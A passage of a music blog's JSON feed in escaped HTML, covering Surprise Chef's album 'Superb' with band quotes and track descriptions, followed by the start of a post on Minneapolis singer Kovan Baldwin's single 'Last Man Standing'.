\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecinematic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eroots.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cp data-end=\"1236\" data-start=\"1043\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E“\u003C\/span\u003E\u003Cem data-end=\"1052\" data-start=\"1044\"\u003ESuperb\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ereal \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eshift \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eprocess \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eus,” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esays \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eguitarist \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ELachlan \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EStuckey. “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EIt \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eshowed \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eus \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhen \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewe’re \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emore \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erelaxed \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eduring \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eprocess, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eget \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhole \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edifferent \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ekind \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erecord \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eout \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eit.”\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1535\" data-start=\"1238\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAnd \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erecord \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eit \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EDrawing \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einspiration \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efrom \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elikes \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EDavid \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAxelrod \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eblending \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eit \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epulse \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eproducers \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elike \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETimbaland \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EThe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ENeptunes, \u003C\/span\u003E\u003Cem data-end=\"1400\" data-start=\"1392\"\u003ESuperb\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eoffers \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erhythmic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eadventure \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efrom \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estart \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efinish. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EEach \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etrack \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erecorded \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elive \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etape \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eone \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etake, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecapturing \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ean \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eelectrifying \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erawness.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1892\" data-start=\"1537\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ELead \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esingle “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBully \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBall” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esets \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etone—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ean \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eelegant \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epiano \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egroove \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eturns \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehypnotic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erhythm \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eechoes \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebest \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof ‘\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E90s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E2000s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehip-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehop \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eproduction. “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EThe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efoundation \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edrum \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efeel \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eevokes '\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E90s\/\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eearly \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E2000s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehip \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehop \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erecords \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elike \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ELil \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EKim’s \u003C\/span\u003E\u003Cem data-end=\"1793\" data-start=\"1782\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EHard \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECore\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EThe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ENeptunes’ \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eproductions \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EClipse \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EJust \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBlaze’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebeats \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBusta \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERhymes,” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eband \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eexplains.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2164\" data-start=\"1894\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETracks \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elike “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBody \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESlam” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EFare \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EEvader” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eshow \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eoff \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etheir \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eplayful \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eexperimentation, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhile “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EConsulate \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECase” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETag \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EDag” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Espeed \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eup \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etempo \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAfro-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efunk \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejazz-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efunk \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estylings. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EWhether \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etucked-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eaway \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etimpani \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erobotic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esynth \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealgorithms, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eband \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efun \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epushing \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eboundaries.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2330\" data-start=\"2166\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EWith \u003C\/span\u003E\u003Cem data-end=\"2179\" data-start=\"2171\"\u003ESuperb\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESurprise \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EChef \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Econtinues \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eevolve \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhile \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estaying \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egrounded \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emakes \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethem \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Especial—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esoulful, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einstrumental \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estorytelling \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emoves \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eboth \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emind \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebody.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/lnk.to\/surprisechefsuperb\" target=\"_blank\"\u003EClick here to listen\u003C\/a\u003E now on your favorite platform.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"337\" src=\"https:\/\/www.youtube.com\/embed\/IuDDRK-rLXU\" width=\"485\" youtube-src-id=\"IuDDRK-rLXU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/6457652787231254284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/6457652787231254284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/05\/surprise-chefs-superb-mixes-cinematic.html","title":"Surprise Chef’s Superb Mixes Cinematic Soul with Infectious Rhythms"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgU2OTwv4jJ-RmhXhJUy49ZPEH-NwxnstyCevjS8GFOrXeruWRKQVkzv8HgIy2MpJEWSGI21uIh_Zh8dmYJy-HGn19SmH0KFJX8QVUTh8M9wEk2CLIPc7Bsd8oEJz3M5zzWWkImZdtlkJAp68N_OV5tSPD_w5nGCNK5TFtLE9XL2azqW_9BV89irsN49M6\/s72-c\/surprise%20chef.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Australia"},"georss$point":{"$t":"-25.274398 133.775136"},"georss$box":{"$t":"-53.584631836178843 98.618886 3.035835836178844 168.931386"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-7718223208762326403"},"published":{"$t":"2025-05-16T10:05:00.001-04:00"},"updated":{"$t":"2025-05-16T10:05:26.570-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Minneapolis' Kovan Baldwin Brings Romance and Soul Back to the Charts"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pAzApSXVlr0E9y3cLIkW3CqUoZGQxFH2gXoxjlaRWvi68ofNjpHPbfX2dPO6RY6h6b9iExMeYor18cZ7flry8b5wfYPTjoJvwujFYvt69OoTygxvR55pSDR_8_X2cDGZl4RfYbusuT67WgIJRFO_zUNgZ5-fr6wfdtPb9RjwSUkH25j9HURjBxcyE1St\/s1620\/IMG_1925.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1620\" data-original-width=\"978\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pAzApSXVlr0E9y3cLIkW3CqUoZGQxFH2gXoxjlaRWvi68ofNjpHPbfX2dPO6RY6h6b9iExMeYor18cZ7flry8b5wfYPTjoJvwujFYvt69OoTygxvR55pSDR_8_X2cDGZl4RfYbusuT67WgIJRFO_zUNgZ5-fr6wfdtPb9RjwSUkH25j9HURjBxcyE1St\/s16000\/IMG_1925.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1186\" data-start=\"801\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAfter \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ean \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eeight-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eyear \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehiatus, \u003C\/span\u003E\u003Cstrong data-end=\"846\" data-start=\"829\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EKovan \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBaldwin\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ereclaiming \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Espace \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ER\u0026amp;\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EB \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eworld \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Enew \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esingle, “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ELast \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMan \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EStanding,” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhich \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erecently \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eclimbed \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cstrong data-end=\"1011\" data-start=\"954\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ENo. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E84 \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EGlobal \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECharts \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Evia \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EDigital \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERadio \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETracker\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EThe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMinneapolis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eartist \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealways \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efocused \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efeel-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egood \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emusic, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emixing \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esmooth \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Evocals \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan 